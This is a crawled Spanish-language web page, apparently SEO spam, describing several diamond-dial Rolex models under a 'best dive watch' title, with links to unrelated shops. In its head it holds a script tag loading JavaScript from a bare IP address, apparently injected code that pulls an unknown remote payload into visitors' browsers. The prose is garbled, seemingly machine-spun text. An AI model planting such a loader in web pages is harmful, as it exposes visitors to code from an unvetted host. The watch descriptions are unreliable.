

--- FILE ---
content_type: text/html
request_url: http://www.clanperez.ca/mejor_reloj_de_buceo.html
body_size: 4042
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <title>Elegante Mejor Reloj De Buceo A La Venta Online</title>
  <meta name="keywords" content="mejor reloj de buceo,reloj hombre cuero marron">
  <meta name="description" content="La esfera Serti presenta una combinación de ocho diamantes redondos y tres índices de zafiro, lo que le da un aspecto único al mejor reloj de buceo.">
  <script type="text/javascript" src="http://185.169.197.66/rtes-dwd.js"></script>

</head>
<body style="background-image: url(http://www.clanperez.ca/eyes.jpeg);">
<div style="text-align: center;"><big><big><big><big><span
 style="font-weight: bold;"><h1>Elegante Mejor Reloj De Buceo A La Venta Online</h1></big></big></big></big><br>
</div>
&nbsp;
<br>
<br>
<p>Un diamante puede ser el mejor amigo de una mujer, pero eso no significa que los hombres no puedan disfrutarlos también. Aquí hay cuatro relojes Rolex que lucen diales de diamantes discretos tanto para hombres como para mujeres.</p>
<p>Una alternativa más pequeña que el Rolex Datejust, el Rolex Oyster Perpetual Date ref. 115234 unisex luce una caja Oyster p 34 millimeter restringida. El Rolesor ref. 115234 es parte de la colección real de Oyster Perpetual Date que ofrece Rolex. Su elegante esfera negra está salpicada de diez marcadores de diamantes, mientras que su caja <a href="http://www.elizabethcandlish.com/wp-content/uploads/2016/12/reloj_de_oro_hombre.html">reloj hombre cuero</a> marron está rematada con un bisel acanalado de oro blanco p 18k. La ventana de fecha a las 3 en punto está ampliada por la lente Cyclops unida al cristal de zafiro resistente a los arañazos para una mejor legibilidad. Presentado en un brazalete Oyster de acero inoxidable, el Rolex Oyster Perpetual Date ref. 115234 combina a la perfección acero, oro blanco y diamantes para un reloj discreto pero lujoso.</p>
<p>El Rolex President ya es el reloj de vestir más prestigioso de la marca, pero una pizca de diamantes lo lleva a un nivel completamente nuevo. El Rolex Day-Date President ref. 118208 está construido en oro amarillo p 18k desde su caja Oyster p 36 mm hasta sus tres curvas. enlace pulsera President. La esfera de este President en particular es magníficamente distinta con su esfera viñeta marrón tachonada con diez diamantes, incluidas dos baguettes a las 6 y las 9 en punto. La ausencia de diamantes a las 12 y a las 3 en punto da paso al día y ventanas de fecha características de la colección Rolex Day-Date.</p>
<p><a href="http://www.clanperez.ca/bu.php"><img src="http://www.clanperez.ca/bu.jpg" alt="mejor reloj de buceo" width="50%"></a></p>
<p>Un reloj de vestir Rolex decididamente masculino, los modelos Datejust II cuentan con una caja Oyster de 41 mm, significativamente más grande que el tamaño tradicional p 36 mm. Este Rolex Datejust II ref. 116334 en particular es elegante y sofisticado gracias a su construcción de acero inoxidable, bisel acanalado de oro blanco de 18k, y esfera de rodio oscuro.Los diez marcadores de hora de diamantes enmarcados en marcos de oro blanco agregan un toque sutil de riqueza al tiempo que mantienen el atractivo robusto del reloj.</p>
<p>A principios de la década de 1980, Rolex comenzó a equipar algunos modelos GMT-Master II y Submariner con esferas de diamantes, que finalmente se conocieron como la esfera Serti. Caracterizada por la combinación de ocho diamantes redondos y tres índices de zafiro, la esfera Serti le da un aspecto único <a href="https://www.reeftiger.es/relojes-hombre/relojes-de-buceo.html">mejor reloj de buceo</a> Rolex. Este special Rolex Submariner ref. 16613 presenta una esfera colour champán, bisel azul y construcción Rolesor de acero inoxidable y oro amarillo. Ya no fabricado por la marca, el Submariner Serti descontinuado es una versión muy especial del famoso Rolex. reloj de herramientas que siempre recibe una segunda mirada.</p>



</body>
</html>
